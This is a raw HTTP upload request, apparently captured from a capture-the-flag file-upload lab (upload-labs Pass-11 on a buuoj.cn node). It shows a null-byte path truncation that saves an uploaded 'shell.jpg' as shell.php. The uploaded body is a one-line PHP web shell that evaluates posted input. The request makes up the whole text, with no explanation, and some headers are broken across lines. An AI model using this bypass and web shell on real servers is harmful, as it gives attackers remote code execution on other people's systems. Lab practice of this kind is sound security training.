 POST /Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
Host: a3ce096c-9a47-40c0-b802-1abb27f1b52f.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------53048294426572530085717699​14
Content-Length: 366
Origin: http://a3ce096c-9a47-40c0-b802-1abb27f1b52f.node4.buuoj.cn:81
Connection: close
Referer:
http://a3ce096c-9a47-40c0-b802-1abb27f1b52f.node4.buuoj.cn:81/Pass-11/ind
ex.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------5304829442657253008571769914
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[1]); ?>
-----------------------------5304829442657253008571769914
Content-Disposition: form-data; name="submit"
□□□
-----------------------------5304829442657253008571769914--